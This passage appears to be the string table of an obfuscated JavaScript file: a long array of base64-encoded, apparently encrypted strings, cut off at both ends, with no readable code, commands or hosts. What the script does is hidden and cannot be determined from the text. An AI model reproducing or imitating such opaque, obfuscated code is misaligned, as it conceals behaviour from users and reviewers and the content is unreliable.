NY','acO/bMKvBw==','w6fCs8O/woVH','FTLDiBM=','w51yw7/Cl8OYw5sqwq3Cr8KZJkYqYMO3w4bDvS3CuA==','MUnClAPDqlo=','HgEKDQ==','N2PCtxTDpQ==','HAPDqCJd','w4TCgQg0wqQBJ0vCrg==','w5s2XAF0','JBk3IBk=','w6TCsgRGw7XDhx8ePQ==','w5TCng7Cl8OP','MQxlwqPCog==','GlXCgEjDswkh','wrcZBTrDvA==','w5lnw7jCnA==','wpQjIDfDnQ==','w4kcwqQoXw==','IcKfRMKAeiIYGMKG','F8OGGhPDgsO9Rw==','woLCkcKuPgo=','CcOjM8Ow','VMKnw7xVwoY=','V8Kbw7xq','wosjIzHDnA==','wpzDtsKew7TDvQ==','w4DCrXXChw==','w7fCpCvCmsOu','wrDCv8KCbEDDpF0=','PlLClyU=','AcKARsK1Xg==','wpvCkMKtGg==','wr/Cp8KSAyk=','wphJD8Kvw7g=','BsO4MMOWwonDjg==','QsKOw6pWwrfCqw==','IcOVAsO3aw==','IUPCsho=','P8O1A8OWwoM=','cVIaw6fDhQrDjVg1w4fCrA==','wr7Dv8Kpw590Gg==','FCIIEMKp','w7XCkifCoMO7','wqgvw6rDosKI','O2DCv8K+w6bCoMOfwovDuiE=','GhAFPg==','E07CjRzCuQ==','w7wpw7V7Aw==','w7t9HsOkCQ==','w6BGEsOoMQ==','Pn8ROg==','wo5uYcONw7g=','w6wEw7NdEg==','w4/ChSvClsOiXsKP','w603w5TDj8OAw494','PFfCh2jDmw==','w5TCji7Cl8OUZMKE','w43CvG/CkjPCiw==','wq/DszNow7dxw7w=','PcKVUsKwVTU7','ZFIOw7vDoRXDgBA1w4nCvA==','wp7CtcKzAyQ=','LsK0I8OXw5XDh8OEZ8Oxw5RW','w555McOqJA==','w6/ClmbCmjI=','SMO4f8KLDg==','wopQZsOV','w64gwqAffA==','G8OeJMOBb8KEw7MHwrI=','KiZqwqLCqHPCpXfDkw==','KsOVPxvDoQ==','w6XDgsObwrl3','JnbClCfDoQ==','w4HCizIpwqs=','w5jCiXbChS0=','ecKZw4x0wq8=','wrFdDcKWwrg=','w4vDgMOrwqc=','wo5FYcOew7XCv8KXC8KzwpJdwrLCr8KII3cEA8Ksw5gsOcK0Lg==','w7hKLcOZNA==','wplBc8ODw4zCsMKb','BiPDnQV9VRw=','wozCrBM1MEAZS8KF','wqTDhMKYw4l7','RsOyJsOxwpHDm8KcPMK9En7CuFY=','U8KOw7thwrXCvMKywqDDoh4aHg==','O8KnNcOYw4fDk8ORDsOgw5NVKita','DcOFP8OgaQ==','PD1xwoPCrg==','w6pnK8KQYQ==','FmHCqRTClA==','GFHCk0nDkwg=','P3nCucKIw63CuA==','w5LCmzTCrSg=','McKaw7sEwpAG','w7ICTQJiw4A=','B8Kaw7krwrE=','wq0Aw47DqsKl','w5ZnO8K5WXQ=','wpHCrBkUMVk=','w5gsw5Z8CMKP','wrt+KcKEw7Y=','woPDgsKuw43Dug==','w6rCiD/Chhl/wok=','w68MShRpw5HDoMKeNMKD','LHTCosKOw6g=','BcOlJMORYg==','w7oXUxJr','w5lFw6jCjcOl','wrTDr8KFw7E=','DRAyDzE=','wosTw4rDocKF','w598w5zCncOj','EDl9wobCkQ==','wrHDo8K5w7pb','wr5mRsOBw4k=','HcO8L8Oxwr0=','w6vDg8OLwq9t','L0fCkTLDpUw=','wrfCscKLe1s=','w67CmyTChBBu','N0vCrhvCssOR','wqzCuDEDDw==','wqDDscKsw657DA==','Tww6wpE7GQ==','Cl/ChgzCjA==','w40FUBRP','BCfDjgRdVA==','HhQPLwda','wrF7IsKzwrHDsj8=','dwokwrEU','w49Uw5zChsOr','w4fCmCjCgsOU','wrTCjz8XFA==','d8OnRMK1Jg==','NsK8w5kJwro=','O0vCjj7DsQ==','wqXDgcK7w73DvA==','worChcKrDS7CvQ==','L0sUB8Of','w7wLwqIAfMO8','wq3DtyBpw5dw','PRIIJxg=','wptFYMOCw6zCsQ==','K3XCpsKEw7k=','GMO2NcOnwobDmA==','w5bCij3ClsO0ZQ==','SsOzbMKiGMKJ','wpHCvcKWZX8=','M1jCtRnCu8OAwqo=','w74Dwpk/XA==','w7I3SCNg','KsKsw78Owo0=','wq1oRcO/w5g=','IcKtw71+wp7Duwg=','w5ZnO8K5WXTCig==','w4JJIMKyZQ==','w5DChBcawpY=','TMKFw6BiwpE=','VMOxZsKFGw==','ZXwUw6zDhA==','DlLCt0XDmAs=','J0DCkXzDuA==','w4MAWwZU','PcKrw6RYwr0=','w4YEXitf','wpzChsKKDTLCvxg=','w6wkw6Z7HA==','DRAfG8KUe3U=','JE/CvcKCw7A=','AcO1FMODdw==','PG8DNsOZwpcM','w4vCnBYBw6gRDFnCqgbDiA==','w4w9w6psCw==','wqXDusKZw6dy','J8KSw6cF','BFXCj0vDiRQ=','HcKVXsKdfQ==','w6Qewr0J','w7/DjMOxwrdu','K8KAfcKhdg==','w7oGwpkuWQ==','BnvDvxc=','GsKIXcK2bw==','V8KENsKB','IMKPw70T','wpXCksKyfkM=','AMKvw54ywrc=','QW1uPMK9','E2zDuAfDpQ==','wr13KcKuw5s=','w4zChxEE','w5gwTy5A','w6YTcRJh','Kjxw','w4fCkQfCtSo=','w4Fkw4fCnsOa','wqpvLcKnwrPDow==','wqnDuSI=','Pl3Clw7CqQ==','AS52wrDCmg==','KnosJ8O6','L8KOw6Q=','wo1GZcOdw6PCocKTVQ==','FSLDmCJfQQJP','EsKXPMOBw6w=','LsKeWsK5ejQz','w7QAwrQTcw==','w6wCUgI=','YH9lDcKa','wp0nw5fDjsKYwow=','w67CrT1nw7k=','IH8P','AcOTNQLDoQ==','AAAQ','w4ETRRF0','UsOLT8KDLA==','B0hGwrvDgFw9AsKn','DAUSFsKu','OcKwIMOCw4PDnsOA','LMOUC8ODXw==','w5LCtnTCmyPCt8OzD8Ob','wpJzSMOzw4Q=','Y8O3RsKRJw==','T8Kew750wqc=','wq/DszNow6pnw6N7w67Cow==','I8Kcw6tewrw=','Tzk/wrA5','w6PDrMOqw7cnBMKvZ8KL','wq7Dpj5lw40=','wqvDt8Kdw7nDnQ==','VsOUMsOmd8KRw4cTw7LCqW9cwokHJnTCmMKQaA==','dmpGF8KBesKrwqsfw7HDhg==','OzQePQQ=','w4p2w63CisO8w4I5w6XCpsKC','GMOZEcOXRg==','w77DvMOxwqBp','Z1oTw6Y=','BiPDkQ5FRTJQwro7wrI=','BS1wwpHCug==','Dw5iwpHCgQ==','c1Ycw6bDmBrDjA==','aU/CvQ3CpcOSwqJ6wqPCo8Kow6rDlsKk','bGZPHQ==','wrJpIMK1w6g=','w69pOMO2LQ==','w5PCvGDCkRTCgMO4GsObw6E=','ZF4Uw67DrA==','w7NEG8KaXA==','VcKDw6F9wqzCssKEwoHDqRwX','F8OeN8Os','wrPDvMK3w657DMOIcsOew4RE','w498w77CisOpw44lw7TCkMKFMkE=','DA16wqDCsQ==','FsOGFxHDisOnRMK1w7QvacK5','wrIDNjrDr8KMasOadcKgw47DrA==','YlINw7bDvwDDj04Vw5HCrsOH','wp8qw4vDtMKEwo7DvcK7GjrDm20=','wq3Co8KWbXY=','w4xcw6nCvsO7','w6nCvANmw73Dij8YBMKMwp7Dog==','QcKAw7p8woTCqcK9wpzDngEFCQ==','wqEGXhR1w4PDtMKLfMKSwoFuQGRGw5DDvcObLQ8K','w5Bnw6HCgg==','YUxgNsK0','woJqJsKzw6k=','PsKZw655wp0=','wpjCtsKMDQc=','wpUHETfDjQ==','F8OjBsOwSQ==','LmzCv8Kf','LBILEsKr','wr8Mw5rDisKL','DcKNw4szwo8=','wotaD8KIw5o=','NgcbKSg=','MGXDiyvDgA==','wp17LcK3wpc=','OgQtDwA=','R0hKMsKR','BXksIsOg','aC88wqEG','P8O4CcONWQ==','w75pAMKTQw==','C8Kyw5M5wqk=','wpIuMAvDug==','wrnDkDd1w6o=','P8OgHxPDuw==','w4x8w4DCgcOYw4Q5w4PCosKfLQ==','K0/CshnCqMON','Px1cwqHCgA==','IsK7EcOcw5DDnMOc','JELCvQzCncOR','MyZvwpLCul3CjmzDmRIG','KCxzwpHCvXk=','FMKnw4VZwpc=','w4VuKMKudnQ=','PlXChCbDhQ==','KcK4w6wJwrM=','HsK2esKbeQ==','w67Cgm3Dg0A=','wrrCj8KlRVo=','O0IpBcO6','PMODC8OLwq4=','MSp2wqPCiA==','w45fw5TClsOm','w7zCkStqw50=','D1HCl1/DhA==','FcObQFXCsg==','J10fw7HDplQ=','worDjsKqw5jDvQ==','AMOPDMOGwq8=','Fy01O8Kd','w5dnIsOTCg==','w4vDhsOxwpdi','w7XClRTCkz8=','wrxxBsKww6Y=','P8Ktw7J9wqTDpg==','H8O4NcOmwq7Dg8KIKcKmFHLCuA==','EcKQw5wIwpo=','w5vClnLCug8=','FAw4LcK4','BjZZwrfCtnk=','BxsZLxFhEA==','w7VLw4nCrMO3','Fy7DnRNyVA==','PcO+JsO0wpA=','w5YiSjRW','ayw9wqcP','VcKOw7hswqvCqcK9wps=','FcKEVMKMdA==','w6obw7RcKw==','w5XCjyzCu8O3','wqjCgMKqAwI=','w67Cmz45wqM=','w7kAwpcJdQ==','wpvCgMK9KyzCqA7DiA==','KjtwwpfCnA==','w77DszN/w4Bzw6t/wqbCrsKnwpJHGcOKw7LDjQ==','LEXCoHXDmw==','DBoZMw==','wp/Cp8KSJgM=','wrHCtsKKbGvDhEA=','w49uE8OACg==','bW8DIcOuwpUbRBnCqyFiacK4w7NWwrg=','wr7DtyJ4w5Brw79t','NEXCqRDCuMOW','KUkGO8O+','wolxGMKNwoU=','wrttAsKrw4g=','w4vChCBkw7Y=','DsOuJsOLwp0=','wplZK8Kaw74=','w7gKw6hJKg==','NWvCkRjCvw==','RcKAw712wqbCtQ==','wpzDjwF6w5s=','S1cww7HDnA==','G8O4MsOswozDuMKPMMKQDw==','w5VpPMKyU1TCkAwSdA==','IMKnw6l0wrTDmgzCkkjDhA==','wo5UbcO9ccK+fBN5woLDrMOMw70=','RFUBwqI=','w6fCshzChcO4','eMKPJMKDwps=','woJ3H8Kow7A=','w6zCnT/CrQ8=','BcOhLMO3wo4=','EgMVCsK8','w5zClMKwHH0=','w59cE8OuEA==','TkTCiFjDkRlx','w78FwqULdsOca8Ozwoc=','RlgUwr4=','w7EMSglow6TDosKLKMKUwpI=','KBMwOig=','Q8KBw6x9wqTCr8K9wo3DqQ==','OMK6JcOAw4bDtMOWD8Orw5E=','w5XChDrCncO+QcKFw4/DqsOzw5I=','wr/DvsK7w6VxHcO7','CVzCn8Kbw4s=','e2Ivw4fDlw==','w4lYN8OoNA==','PMKAVsKxeCgFFMKFw5/DknPCtMKfcw==','ExQQGA==','wrMDKCvDhMKG','wplFZsOC','w5jDlcOrwrA=','w5LCtnTCmyPCs8OmHsOHw6rDjg==','w7nCsgZ8w7DDtT0KKcKQwpw=','WcOnbMK1E8KTXMOYw6nCgsOq','G0DChEnDnhQfw6FIw67DhcKKdsOxWg==','HQUYLwpGJcOGTTTDhMKwJADCmw==','w4VnJ8K/Umw=','w7HDtcKEw6DDlsOxw5/DszHDqQ==','w7dEw5zCo8OC','wq3CpSohBQ==','ZcKkNsKTwqI=','HyY6DD8=','f8O+f8KELg==','w4LCscOhwphbw4I=','w5BpJcKpWmXCqwAZYQ==','EnvDtxvDhExvcMOPZQ8=','OXfCp8KYw67CqQ==','TMO9csKyG8KY','w6jClTrClBN/wqhWOUJ0','K0nCpT7Ds13Dvw==','w4XDocOywrl5','w5EIah5Z','AETCjEA=','w65mw6nCncO7','MkfCiyXDkw==','KAIZG8Ki','MUXCsAvCscOA','w6UBw6TDn8OM','wrwhw5rDnsOgw55/Tw==','wqhoI8Kmwo4=','wrknw77DlMKu','w7/CjMO9wqxz','w7oFwrwQf8Ot','ccOnaMKNJw==','w7UYwqcuUQ==','wrrDssKGw7k=','G8K+BcOHw4Y=','w7jCvAd3','wrc+w43DisK8','w5ZBF8OgCA==','I2XDkCHDrw==','w4hJL8Ok','HBQJLztPGMOY','w7ACSwI=','Fz9MwqDCpG7CoiDCkg==','VkYxw63Drg==','wrp8GsKn','wrcNMDvDu8KCasOJ','wrcNMDs=','wqLDscKqw65GG8Owa8Of','w6zCmyLChA==','w5wiw6JwHsKeUw==','wpt5w6jCl8Oc','wqBpA8Ku','JQEfOMKX','ccKdw4NSwoM=','OcK0JMOL','C24IPsOa','w4fCgQoTwqAGB0rCphs=','w50iw6TDnMO3','woN3XMOSw6s=','w5nChhAX','w4LDncO7wrA=','dcKHwrsdw48Ow48PTw==','w5srSy9E','wpLDlRtWw64=','FMO3csOqEsKcXMOpwq3CisOrw4DCr8OHJW7Dr8OFFsObCQ==','5paJ6ZaB6YG35oqW5qKc','wrHCncKRW3Q=','XsKAO8KOwqPCmw==','wqjDuBRHw7M=','YsKAw5pLwrU=','dltoCcKa','w78awrwMZg==','EgwZG8KV','J8KEXsK4','w491ZMK/X2XCmgoSYg==','w4hNK8OtIcKhKQ==','NT82PsK7','asKME8KOwqM=','YmZFHA==','DcO2JMOq','FMOVN8OWYsKHw44B','IShuwo/CvmvCii/DkAkcwrwTw54=','wql5CsKBw5DDuBPDrg==','Jxw4GMKu','LMKCw64FwrE=','w5FgI8OHBg==','w6skw5zDocOd','H8O2Ey3DgA==','cEEuw5PDrw==','AcOIH8O7Xw==','EAwcPcKs','w6/CvBB6','XGZtH8KD','w5N6H8OODQ==','KnnCqMKF','V2oyw6DDsg==','FMOFJ8On','woDCuR8D','w6AqfS5r','wpXCoMKZT3o=','wrt4AsKnw4jDthI=','NgrDvSJH','FsOTFx7DuA==','wonCgcK1DTTCpg8=','woAvDzXDgA==','LVHCicKkw6Q=','F3HDtwvDnUZO','AMOCGB8=','wpRZGsKdwoU=','acO7e8KNMg==','M8OkOjTDhw==','DBASGsKuYWo=','w57Cvh99w5k=','w57DksOwwrFz','wovDkRNPw7I=','wq7Dsz5pw41rw6M=','Ynsww5TDlA==','ACfDni9GTQ==','w4vDkMO7wpZ2w7FSPw==','w7fCnkDCtgw=','wobDl8Kfw4he','wrrDlTZlw5A=','wqoMw7rDg8Km','Dk3CjsKIw4o=','HBAQJR9LN8OLVzI=','wojCicKQZ0g=','w74+wrUSVg==','FX4DMMO+wowFQEzClQ==','B8OUPsO6eMKDw7wGwqvCqQ==','w4fCjwckwqoOJ0vCrg==','w6w7w5fDh8Onw5RyTw==','wo5FccOP','w7RQw4rCoMOm','wqMFKjo=','w6kLwrMN','D8OMMwTDjw==','wq1oOMKXwrrDtj4K','wrrDrcKqw5jDtg==','w4Yiw4B8KMKaWgw=','wojDucKYw6xh','w5NPNcOuMsKn','PMO6DMOWwps=','e8KoEg==','FcKWw4I1wo0=','C8KeQ8KjSQ==','w4QOwqAfWA==','DEXDgzTDgA==','FyQmJcKz','P8KbOMO8w5g=','w4tAw43CpsOd','wqopw67Dr8Kj','w6PCozg=','w6ELwqghfcOlXMO2wo8=','wrAJw4HDt8Kv','wqXDnsKaw7TDkA==','MALDtCBm','HAl+wp3CvQ==','CXXDoyrDhkRyZsON','w4Usw5xdCcKWeRzDiw==','S8KyE8Kxwp0=','wqhoM8KQwrnDugMMw4k=','DHIPPcOZ','w4hjH8OJCw==','ITBIwrLCpQ==','w5XCoHHCkA==','w4LDncO7wrF/w74=','w4TCv8O/wohYw5M=','w7jCn8OPwqh6','QcK3w7l5wqo=','HMO2JcOLwobDiMKDJQ==','w7bCpsOgwoJ4','CDx2wpPCmg==','W8OmasK1','OEDCusKMw6s=','w4tnMcKYWG3CtxQa','wqPCrsKXeg==','V8OzZsKDGcKQZsO5w60=','wphMCsKVw64=','wovDq8KTw5bDsA==','bFIFw4bDuQLDr0gs','wpzCs8KUHBQ=','w5tcL8Oz','KH7CkjbDow==','w7PCijVKw54=','PsKpw6Rewr/DoyvCikA=','KkvCpDrCs8OIwpZuw6M=','w4PChsO8woxe','CD9AwoHCmGDCgyXCmg==','JsK0KMOqw43DkMOrP8Oo','KsOvKsOtwqY=','DDBcwqDCj0LCqw==','w4zCuHnCsSjCjsOECsOT','w5YewoYjcA==','wqR9P8Km','wqgNPBrDhsKOSsObSw==','wrvCuT03PQ==','w43CicOLwrV8','AxQFDgZDOMOKTg==','wojDssK9w5PDmg==','FxQNPMK2b2vCkw==','EjLDjgN8','c1YNw67DtwzDhA==','TmQtw4/Duw==','w45JKcOmJcK2','wrp4D8Kmw7PDtwzDpA==','woBeMsOyKcKgIAo=','DT9LwobCm2zCviM=','wqANNyfDnsKZZcKDSMKmw4bDrMOdw5M=','AnLCpMKiw4c=','wrHCqsKPYXo=','w5TCjj/Cn8O7csKM','w7DCsgfCtzQ=','CQJnwqXCug==','H8KAZsKDcA==','NS5twpLCnA==','NcOyHyDDng==','IAPDpDVycjR9','wrfCrMK0ETA=','C1/CtxvCjw==','wqpxVsOuw40=','CzFcwqDCuWzCoDU=','TGMjwqnCuw==','CMKjXcKAQQ==','w6hUw6TCvcO+','Lk3CshHCrsOA','MGLCkgjCpQ==','w5Byw7/CrcODw4A4w7M=','M0vCrhnCucOR','PhXDjw51','SMO3f8KjOMKIRQ==','w4bCu8Oswol5w4nDq8OG','AQwcKCA=','w6cCTB57w47Dr8OHP8KQwpYzXGJfw5vDvA==','DmnChz7Dvw==','C8Kow7oOwrg=','wrTCgsKeKxE=','P8KCXMKk','LHfCpcKZw6bCosOOwrvDujDDjygpwr0s','w556w6LCig==','w7M3w5vDjMO6w5I=','W8OibsKiGMKZ','wpJpD8KFw7E=','wpcWIQTDjQ==','PS8kF8Ku','wrBjDMK4wrE=','MMKgw7V2wrTDvADCkQ==','AD9bwq0=','wqTDgz5Gw5o=','wqHCgcK4GznCvgfDmiY7CsKywqXCjhk6','wqlpGsKw','BU7DrznDvQ==','wqnDuDtDw5I=','UMKGw6Z8','w4TCuHLCjDDCmcOrUsOMw6rDnRI6XsKs','wqZwJ8KAwoE=','F8OGFhjDusOtacKtw4Y1YA==','wpDCqwcBJQ==','wrJcBsKmw5o=','cF0Iw7bDhg==','woYhw43Dg8KM','wpPCqAoVEVg6','wpFOZMOkw6M=','O8KRw78iwp8=','RsKMOMKMwqU=','KMKcCcOGw7Y=','AcOkBMOuwoHDj8KN','w6wiw5DDjsOtw5JGRXfDjMK+woR2QcOX','w4fCrsOowohVw4/DlMOGRSLDncOBWMKxWg==','w4fCrsOowoxdw47DqcOY','TcOlb8KANw==','w6zCkEPCtxM=','L8KXNsOGw4g=','wqIPwrEWa8O/aMOiw4/ChMKhwo3DisKNw4Nv','wqBoOMKtwqHDrSxUw5Zpw67DsnfDpxU=','w6QKUQM=','UcKcOcK9woA=','PcKVXsK7bSUVAcKKw5jDiQ==','w4zDncOxwrE=','w648w4DDn8Oe','TQglwpsjCA7CiR/Dg8Od','Hx47BBo=','VsKnM8KBwr0=','GMKKw6lrwrvCscKpwonCoBoaDU8Mw77Cpg==','PG8PPcOhwociSVXCuzM=','w4TCjxMrwr8=','w5fChTrCh8OK','A3vDgiLDvQ==','wozCi8KCZWU=','G0g2NMOc','ckMRw6vDog==','A8OYN8OwYQ==','wrvDocKFw7rDisOw','P8KwKMOa','LEbCmxLCvg==','wrDCkMKrHDU=','FnHDqwLDiEpZ','WcKJEsKFwrU=','C8OMHxLDgsOpR8Kk','w43ChwjCn8O4','F8OGCxvDrcOrTw==','dmpbFMKWfMKN','AcOpBsOWeg==','wqbCphgDDA==','EEzDji3DnQ==','PkLChxTDp1nDqMO8','w7YVw7TDnsOG','EEfDqAfDig==','R8K4w6FMwpY=','w6klWxdA','PGPChkPDsw==','w7zCrDrCp8OQ','5o+m5LmL5o6B6ZK277+O5o+P5ZiN6L6O5o2d5LuM','HGrCt03Dnw==','5peG5LiN5LqD5L2B77+y5o275Zih6LyV5oiv5b685pSc5Lqu56uH5Y+e','P10LBsOD','T1Qpw4vDnw==','w4jCnkDCgA8=','HlHCjQ==','w7zCny7CtMOX','woblv6fli5LlhZDlrqPkuqrvvLs=','AsKnHsO5w5g=','HV7CvTnCkQ==','MsK8w6ho','w7DCicOHwqx4','woRvO8Kbw6Y=','w4dyPcKu','wqTDp8KH','w57DncOrwrl/','EcO6FcOAwpk=','F1HDvjTDpg==','woZiHcK+wqY=','w6HCqsO7wpp1','Z8Krw6p6wrA=','w4/Do8OVwoJT','w6lXw67CjMOd','w558w6/Cm8Oc','HMKbw5JNwqk=','w6rCum/CpSI=','wqXClRM1PQ==','w4fCnzvCgQ==','w6c0dTBF','BsOlEsO7RQ==','U8KRIcKb','BsOyHMO6XA==','CxAGCw==','TsO3ZsKz','wrfDp8KYw6zDj8Ovw7LCtzDDuMKUw491X8OWM8KE','w5ADw7ZxIg==','GRodCsKp','S1xlL8KO','w67Cik/Coj4=','F8OGCBLDuA==','OMKAJcOqw7Y=','LMK+OsOgw48=','BcODPMOl','w5JsJMKdfg==','GcOUPcOyesKO','Q8K3w5JTwoE=','wrHDszxrw41s','w58owok/Vg==','w5XCinLCnCQ=','B3TCiMKJw4A=','UFsWwrLCgw==','w4HCmh5bw78=','w6kzw5k=','PTckEC0=','w44Aw45sLA==','KFrCqBfCs8OLw6Jow6vCocKiw6TDg8Ktw78=','IMKfw60iwpITwowA','GhQNBsKtdHnDjTpNPcKMCsOKZA==','w4nDjcOwwrFx','w5oow5RsBQ==','SGNkK8K5','wqoZHhTDpA==','HMO2NcOlwo3DmA==','5oi75byw5pWR56q75Y2e','BMOXDwU=','wq7Ch8K1Bw0=','J3TCp1nDsg==','NilhwobCvg==','wpXCuDwSNw==','wplrOcK3w4w=','wozClMKyIQ0=','wozChcK1','OGsO','NBpawqfChQ==','wq3CoToLCg==','wrzDoiZ+','NCV8wpXCrHnChG7DmgMc','wpdtMcKSwrs=','OUnCgCLDuA==','PMOPEhvDug==','BMOHHzTDoMOpWcKy','J8Kbw69zwrM=','w44kw6LDnsO+','w7dwHsKpRw==','wonCvgUWDQ==','wo0bHB/Dgg==','wrcew5jDtMKE','wrPDosKPw5bDlMO0w6DDqQ==','w5Aww4zDpcOZ','BWDDrxw=','KGvCm8KJw5s=','OMK6w7ZXwr8=','KxYSEMKX','wqBvHcKMwqc=','ESfDjxhEWhARwqktwqBMGm/Cqw==','wpktw63DmMKc','woNFYcOkw67CpMKFVQ==','w6IYw5Z2Ng==','XVlELcKN','HsO9C8Ozwqs=','w43Dm8Orwpx+','wqPCvsKHS2LDsENr','wo7Ct8KqASM=','VWM0wq7Chw==','w5l3w6jCrcODw4A4w7M=','H0rCimrDmg==','w4trA8O7Bw==','SztZwrbCjnrCtzHDmjjCp8OIw5nDghJBw4NPU8OowrnCnS/CrMK1wowPLwpyw7xAPShSwopjwqLCt8OOwqxkwpwQw5N2wopmwozCtmx2','w6rCnk7CoA8=','AMOCCA7Du8OyS8Osw5UjcsK4w67DnRQ=','wo5FYcOew7XCv8KXC8KvwpZKw7vCrsKKMg==','w5XCvRnCtDY=','RFEYwqjChkVKEsO0wqFO','YW5YAcKAZcKJw6oMw6fDlHbDlBTDocOjaw==','w4p2w63CisOgw48nw7k=','PX3CqsKJw4zCosOWwoY=','w4vCuzXClhM=','LmHCk2bDiQ==','AsKXacKWQw==','OT8HDsKx','NB8zDzM=','NU/CvRrCk8OLwrRi','w5jDkcO+wrFIw79UIlU=','w6TClxYGwqo=','w4DCpMObwo54','wpPCqAoVDUIiUMKM','w40ww6fDssOq','wrLDkgpCw6w=','PG8DNsOFwo0US1A=','ATElBDw=','wqzCtMKwfXQ=','wrLDnsKJw6FG','w7PCqizChMO3','a0tzNsKi','UCkQwroA','w7DClAXClAQ=','aUlqLcKd','M03ClzXDqA==','XMKLBsKcwq0=','wrxnOMKhw7I=','w7c9w4PDjsO8','NsOeFMOWQA==','VwQ7woA6HzQ=','wqR4AMKlw4jDsQ==','QcKVw6NewqU=','wqLDg8K9w4Za','w5tMP8OCLMKjPxw=','wp7CjcKqCSLCpRjDnw==','IlYcw7HDrxjDm1xsw4/CscOgw4kMCA==','wrHDtMK6w4h5GcOsaA==','DsO4KcO2wrLDg8KJMA==','Q30Lw5DDgQ==','CBoTPjNBGcOS','wpzCi8K3HBrCphLDlg==','w6PCn3jCvDM=','wqMDKirDs8KMa8OD','w5xHNcO1GsKtIwI=','PTsILcKN','w63CtcOPwp1R','5ayZ5L2Z5pWc5aW1','wpXCoi0YJ0gz','c1gEwqXCmg==','w4diLcKfW2HCihI=','wpRNDsKMwpQ=','wooIw7bDr8Kb','IcKtw7F1wqbDqybCk0zDhU8=','w7HDkcO+wqZjw6dbLRzDqMKBfDdIw5Je','X8OzfcKv','I14YAcOb','VcKAIcKqwrjCnsOgw58PJUXDo8O+w5FxHg==','w7g3w4HDu8O8w5VlWWvDjMKvwrdkRMORFg==','w7DCuB0vwrQ=','w50cw4PDucOZ','cMKrI8K7woA=','w5VHw7bCvcOj','wq7Doitgw5w=','w5LCscOjwpllw47DvcOa','LS3DvhFU','w6nDpMOpwpFN','wociMgzDvg==','El/CjkE=','wrjCtcKMZQ==','wrVNKcKzwpA=','TMKAw6d1','wq0OKizDoA==','P8OiC8OtwpA=','woYkw5TDrQ==','WsKEw7x6wqE=','LcK6PsOaw7jDksOKJw==','6aCd6Z2S5pef5aSL','w7DCshx/','wpXCogQdLGk4Uw==','IMKhw752wrnDoALCjA==','w4PCiizCmw==','PMKTNcOnw6Q=','w6EQTA==','VMKzOMK7woQ=','wqHDrsKEw6LDtMO8w73Dvw==','w4cPTgVm','5oq45byk6L6X5YiO57i9','wqbCt8KwT0w=','w5V2JcK1Qw==','d2dED8K7dsKGwqI=','w7DCkgXCtMON','w7bCmDjCkzc=','wq/CtcKWe2vDvF9udA==','EQgpwocsGjfChFPDiMKCw79RSHDDimnDqsKcw7PCusO/','wrXDvzZp','S8OyJsOxwpHDm8KcPMOYDmDCslMmEsK/RQ==','Jk7CuD3CsMOEwqto','IsKfRsKnfi05G8KO','QWNaGsKd','PWINJQ==','wr7DpSE=','wovDqsKKw4DDkQ==','Z3xY','w7QTTiBh','w77Cv8O7wqNa','XcKQIcKMwqXCpMO5w44PKA==','woo7w4rDh8KA','b8KDw6lNwqs=','IG3Cv8KIw7HChMOfwpbDsjvDjg==','wqtxB8Knw5LDrTg=','NHLDkjzDsQ==','w7s7w6/DicOW','GMOeJsOma8KDw5MGwrrCqQ==','wqYDKDHDm8KwYcOCQ8Kqw4A=','BMKXw7gDwpQ=','L8OCDMOGwo4=','d2dEDw==','w5V8w7nCncOKw40uw6HCtcKJ','wpEEJx/DmA==','w4jCo2bCuxQ=','wqUEw6jDkcKg','w6XCuS8twqg=','A3DCisK9w5k=','wqnChg4DMg==','w7R+w4PCtMOm','aGMSw67Dpg==','wrjDvsK0w7N/','w73ClTrCjgw=','LMOpPsOmeQ==','b8K3w6VrwrU=','XAIkwpsnPijCiRvDk8Oa','VcKAw6R3wrA=','wr7Do8Kcw6bDmQ==','wqtyAsKtw44=','JEXCsBHCrg==','GC3DiANQ','FsOeP8O6fA==','woDCvg0yFw==','w6LCu8Orwq9/','wqDDkcKhw6fDkg==','wrZgKcK4wr/DuSoK','LFbCjz7Dvw==','JMOXLCLDgg==','QsKAw6d0wrHCgsK8woU=','FsOKGRvDpcOmTcKy','CBthwqnCkA==','XMO7cMKj','woLCqMKvABE=','FsOeP8O6fMKV','w68FwrwKYA==','TsO9ccKrBcK5R8Oh','PWMAPsO+wowGVg==','YW5IEA==','D341B8OZ','wq18DcKq','XsKAIsKawrY=','wpNRKMK7wq8=','KMK4JMO6w6M=','XsKLw4NLwoQ=','ZMK9NsKGwq4=','wpDCssKBfU8=','PFXCkA==','w7xhXMK+wo/DpVHDoWY=','PDYOOQ8=','EHXDvCDDiERZ','w5lbKA==','w7giRjFh','wpTCgsKAZ3c=','LR0cCsKb','wr9IMsKCwrs=','K0fChBnDqlXDvg==','w47DncOFwrdC','EHPCqALDmw==','w4XCiDhHw4Q=','F3fCpMKkw6w=','wrNLfcOuw60=','w4p7HMOUCg==','wovDszROw7A=','ACnDrxVBSR9b','w6w+w5zDiMOr','OR0fOsKA','IzZZwoDCrQ==','KkvCqB3CtA==','woXCqMKZfGc=','w4DCmcOBwqV3','w5LCjjfCh8OXfsKNw4vDvw==','w5s7UhR7','57u85pWP5p6w5qi75b+f','ACPDhBV+TxVZwrc=','YMKsw5FQwqc=','wr8FNDfDiA==','w6TCkybCiB8=','PUPCrBfCvQ==','GhoSJhpqGcOS','OkfCgD8=','QcKTNsKowpo=','wo8/w4LDrMKIwrrDtsKpPTrDnHIFwogdwpjDnsOqwoQ=','w40sw4dx','EzHDvQdm','bHtGFA==','wp9BasOTw4/CqsKSQ8Kx','w4DCvWXCtivCgsO5DA==','wqvCoMKcMAI=','VMKqw49Wwq4=','Swwvwro0ACg=','w51eNMOoMQ==','M0vCuzDCvcOIwr0=','w5PCui4zwpM=','LVrDizvDvQ==','e8OidcKLAg==','BcO2CcOIwr4=','G1TCkmLDlA==','PWXDrwfDsA==','OmsFHMO2wo8E','MsOFCMO7wq0=','wpTDrsKKw5DDog==','WnIhwp7CiA==','w63CvAjCmMOx','wrojw5rDhcK3','DMKXHsOnw7c=','w6QPUAh+','wqPCt8KIW1Q=','w4fCtW7CmjU=','w4vDmcO0woZA','w6c0w5zDjsOF','CMKbQMKmSA==','HThRwqDCvA==','PsKpw5JQwoY=','wrvDgsK5w5hG','w4B1w6XCi8Ok','JEPChjPClg==','wq0YMC7DmsOZK8KBUcK+w4PCp8OZw5bCuMOASUF/w6JFDHIMw6EKwqfCoGHCjMKfwp3DozY7w4jCoMOYwpvCn0vDhsKkw5MbScKLw47DjTdEwp1pw55lwpgTwrzCjcOAcUx9w7fCh8OA','w4nCqCzCoDQ=','ISh+wp4=','w5VDA8KtXw==','w4TDm8O3wpxw','w5Ncw